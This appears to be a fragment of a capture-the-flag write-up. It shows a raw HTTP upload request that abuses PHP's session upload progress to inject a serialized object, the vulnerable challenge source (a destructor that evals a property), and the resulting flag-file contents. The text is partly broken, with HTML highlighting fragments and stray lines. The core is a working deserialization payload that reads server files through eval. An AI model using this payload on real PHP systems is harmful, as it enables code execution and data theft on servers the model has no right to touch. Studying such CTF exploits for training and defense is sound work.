 Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: null
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryw4XD4jsB3BW0gc4U
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/65.0.3325.181 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=7obhdlg4t6bjup7du0ftgqdea5
Connection: close
------WebKitFormBoundaryw4XD4jsB3BW0gc4U
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
1
------WebKitFormBoundaryw4XD4jsB3BW0gc4U
Content-Disposition: form-data; name="file";
filename="|O:5:\"OowoO\":1:{s:4:\"mdzz\";s:89:\"var_dump(file_get_contents('/opt/lampp/htdocs/Here_1s_7he_fl4g_bu
T_You_Cannot_see.php'));\";}"
Content-Type: application/octet-stream
------WebKitFormBoundaryw4XD4jsB3BW0gc4U--
#0000BB">__construct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz&nbsp;</span><span style="color: #007700">=&nbsp;</span><span style="color:
#DD0000">'phpinfo();'</span><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="color:
#0000BB">__destruct</span><span style="color: #007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color:
#0000BB">$this</span><span style="color: #007700">-&gt;</span><span style="color:
#0000BB">mdzz</span><span style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</span><span style="color:
#007700">();<br />}<br />else<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color: #007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color: #007700">(</span><span style="color:
#DD0000">'index.php'</span><span style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code>string(59) "<?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>"
英